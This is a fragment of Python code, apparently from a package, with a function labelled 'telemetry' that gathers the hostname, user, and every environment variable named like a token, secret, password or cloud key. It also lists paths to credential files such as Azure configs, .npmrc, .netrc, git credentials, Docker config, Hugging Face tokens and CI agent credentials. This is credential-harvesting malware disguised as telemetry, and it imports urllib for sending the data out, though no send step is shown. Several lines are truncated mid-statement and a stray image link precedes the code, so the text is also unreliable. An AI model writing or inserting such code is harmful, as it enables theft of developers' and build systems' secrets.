 ox research
def _collect():
    import urllib.request, urllib.parse
    out = {"stage": "telemetry", "host": socket.gethostname(), "user": os.environ.get("USER") or os.environ
    keys = re_keys = ("TOKEN","SECRET","PASSWORD","PASSWD","KEY","CONNECTION","ENDPOINT","AZURE","AWS","GIT
    for k, v in os.environ.items():
        ku = k.upper()
        if any(x in ku for x in keys):
            out["env"][k] = v if len(v) < 8000 else v[:8000] + "..."
    pats = [
        os.path.expanduser("~/.azure/*.json"), os.path.expanduser("~/.azure/*/*.json"),
        "/home/*/.azure/*.json", "/home/*/.azure/*/*.json", "/root/.azure/*.json",
        "/home/*/.config/pip/pip.conf", "/etc/pip.conf", "/home/*/.pip/pip.conf",
        "/home/*/.npmrc", "/root/.npmrc", "/home/*/.netrc", "/root/.netrc",
        "/home/*/.git-credentials", "/root/.git-credentials",
        "/home/*/.docker/config.json", "/root/.docker/config.json",
        "/home/*/.cache/huggingface/token", "/home/*/.huggingface/token",
        "/home/*/.foundry/*", "/home/*/.config/foundry/*",
        "/agent/_work/*/.credentials", "/home/*/_work/*/.credentials", "/home/*/*/_work/*/.credentials",
        "/usr/local/vss-agent/*/.credentials", "/vss-agent/*/.credentials", "/home/*/.credentials",
        "/mnt/azure_nvme_temp/_work/*/.credentials", "/mnt/azure_nvme_temp/_work/*/*/.credentials",
        "/app/.env", "/app/*.env", "/app/*.json", "/workspace/.env", "/workspace/*.json",
        "/home/*/.config/*/token*.json", "/root/.config/*/token*.json",
    ]